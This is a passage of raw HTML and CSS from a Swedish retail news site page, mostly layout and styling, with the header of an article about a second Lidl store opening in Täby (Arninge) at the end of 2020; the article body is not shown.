85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">tisdag, januari 20, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-2027" class="td-post-template-4 post-2027 post type-post status-publish format-standard has-post-thumbnail category-butiksnytt tag-506 tag-arninge tag-jonas-stromvall tag-lidl tag-miljobyggnad-silver tag-taby td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Butiksnytt" class="entry-crumb" href="https://www.butiksnytt.se/category/butiksnytt/">Butiksnytt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Klart för butik 2 i Täby öppnar slutet 2020</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg" data-caption="Illustration: Herde Förvaltning"><img width="1068" height="732" class="entry-thumb td-modal-image" src="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-1068x732.jpg" srcset="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-1068x732.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-300x206.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-768x527.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-1024x702.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-100x70.jpg 100w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-696x477.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge-613x420.jpg 613w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg 1250w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Illustration: Herde Förvaltning" title="Renderingsbild"/></a><figcaption class="wp-caption-text">Illustration: Herde Förvaltning</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.butiksnytt.se/category/butiksnytt/">Butiksnytt</a></li></ul>                <h1 class="entry-title">Klart för butik 2 i Täby öppnar slutet 2020</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Av</div> <a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a><div class="td-author-line"> - </div> </div>                                                                            </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard 